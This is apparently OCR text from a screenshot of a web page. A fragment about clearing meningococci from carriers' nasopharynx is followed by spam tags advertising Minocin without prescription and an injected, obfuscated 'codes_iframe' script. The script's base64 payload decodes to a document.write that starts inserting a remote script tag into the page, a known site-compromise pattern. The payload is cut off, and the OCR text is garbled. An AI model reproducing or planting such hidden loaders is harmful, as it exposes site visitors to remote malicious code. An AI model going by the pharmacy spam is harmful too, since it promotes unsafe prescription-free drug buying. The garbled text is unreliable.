
asymptomatic carriers of neisseria meningitidis
to eliminate meningococci from the
nasopharynx.
pTags:/ppBuy Minocin online/ppOrder Minocin
online/ppCheap Minocin/ppPurchase
Minocin/ppMinocin without prescription/p !–
codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2